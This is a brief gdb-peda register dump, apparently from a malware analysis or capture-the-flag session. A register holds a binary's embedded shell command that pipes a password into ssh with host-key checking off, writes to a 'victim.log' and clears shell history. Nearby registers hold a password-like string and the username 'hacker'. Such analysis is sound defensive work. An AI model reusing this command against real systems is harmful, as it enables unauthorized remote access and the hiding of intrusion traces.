 gdb-peda$ n
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7fa289e01130 ("echo %s | ssh -o StrictHostKeyChecking=no %s@%s \"TIME=`da
te` echo alive at $TIME >> /home/%s/victim.log\" && history -c")
RDX: 0xffffffffffffffff
RSI: 0x1
RDI: 0x0
RBP: 0x7fffd5dc8640 --> 0x302e302e302e30 ('0.0.0.0')
RSP: 0x7fffd5dc8630 --> 0x7fffd5dc8640 --> 0x302e302e302e30 ('0.0.0.0')
RIP: 0x7fa289e00f4d
R8 : 0x7fa28a0029f0 ("N6#J%nrd12MZjHU")
R9 : 0x7fa289e0108f --> 0x72656b636168 ('hacker')
R10: 0xffffffff
R11: 0xffffffffffffff98
R12: 0x7fa289e009c0
R13: 0x7fffd5dc87a0 --> 0x2
R14: 0x0
R15: 0x0
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)